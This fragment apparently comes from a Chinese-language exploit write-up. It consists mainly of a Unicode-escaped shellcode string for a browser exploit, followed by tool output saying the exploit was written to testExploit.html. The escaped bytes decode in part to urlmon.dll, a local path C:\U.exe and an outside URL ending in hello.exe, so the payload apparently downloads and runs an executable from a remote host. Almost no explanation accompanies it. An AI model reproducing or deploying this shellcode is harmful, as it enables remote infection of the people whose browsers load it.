 "%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b"
"%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u4300%u5c3a"
"%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b"
"%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34%u7c40"
"%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83"
"%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8"
"%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52"
"%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff"
"%u04ec%u2c83%u6224%ud0ff%u7ebf%ue2d8%ue873%uff40"
"%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a"
"%u632f%u776d%u2e6c%u6f67%u692e%u6864%u7473%u632e"
"%u2f6e%u6568%u6c6c%u2e6f%u7865%u0065";
[+] exploit write to testExploit.html success!
图 2